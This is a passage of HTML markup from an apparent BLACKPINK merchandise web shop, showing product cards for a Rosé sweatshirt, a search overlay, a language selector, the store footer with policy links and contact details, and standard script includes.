</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="348">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-rose-%e2%99%a1-%e1%84%87%e1%85%a1%e1%86%a8%e1%84%8e%e1%85%a2%e1%84%8b%e1%85%a7%e1%86%bc-park-chaeyoung-%e1%84%87%e1%85%b3%e1%86%af%e1%84%85%e1%85%a2%e1%86%a8" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/691/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-13-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Sweatshirts - BLACKPINK ROSÉ ♡ 박채영 PARK CHAEYOUNG 블랙핑크 로제 On The Ground Piano Clip Pullover Sweatshirt RB0401 [ID1854]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-rose-%e2%99%a1-%e1%84%87%e1%85%a1%e1%86%a8%e1%84%8e%e1%85%a2%e1%84%8b%e1%85%a7%e1%86%bc-park-chaeyoung-%e1%84%87%e1%85%b3%e1%86%af%e1%84%85%e1%85%a2%e1%86%a8" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-rose-%e2%99%a1-%e1%84%87%e1%85%a1%e1%86%a8%e1%84%8e%e1%85%a2%e1%84%8b%e1%85%a7%e1%86%bc-park-chaeyoung-%e1%84%87%e1%85%b3%e1%86%af%e1%84%85%e1%85%a2%e1%86%a8" class="capitalize hover:text-primary-600 transition-colors">Blackpink Sweatshirts - BLACKPINK ROSÉ ♡ 박채영 PARK CHAEYOUNG 블랙핑크 로제 On The Ground Piano Clip Pullover Sweatshirt RB0401 [ID1854]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;zYmmo3GL77Fg6oHzwp1d&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blackpink-face-masks-blackpink-rose-on-the-ground-ver-3-flat-mask-rb0401&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;b241e01b3c747ad19220c53baed46d057f7c22e6138aa477c9e5f992493ce50f&quot;}" wire:effects="[]" wire:id="zYmmo3GL77Fg6oHzwp1d" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022fr\u0022,\u0022de\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://black-pink.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700 bg-[#fef5f0] py-3">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/secure-payment.png" alt="Secure Checkout" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">SAFE PAYMENT</div>
                    <p class="font-light text-gray-600 mt-2">Pay with world&#039;s most popular and secure payment methods (Paypal / Stripe)</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/worldwide-shipping.png" alt="Worldwide shipping" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">WORLDWIDE SHIPPING</div>
                    <p class="font-light text-gray-600 mt-2">Shipping fees and delivery time depends on the country and total weight of your order.</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/help-center.png" alt="Shop with confidence" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">24/7 HELP CENTER</div>
                    <p class="font-light text-gray-600 mt-2">Round-the-clock assistance for a smooth shopping experience</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-gradient-to-b from-gray-50 to-gray-100">
        <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- content columns -->
            <div class="pb-4 pt-4">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                        
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p><strong>Our Head Office</strong>:&nbsp;11635 Market St, Philadelphia, PA 19103, US<br /><strong>Our Warehouse</strong>: No. 29, Shisan Street, Chengde City, Tianjin, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@black-pink.shop</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-gray-700">
                    &copy; BLACKPINK Shop - Official BLACKPINK Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://black-pink.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://black-pink.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://black-pink.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
